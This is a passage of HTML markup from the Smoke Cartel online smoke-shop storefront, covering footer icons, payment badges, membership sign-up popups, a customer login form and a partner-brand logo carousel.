12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
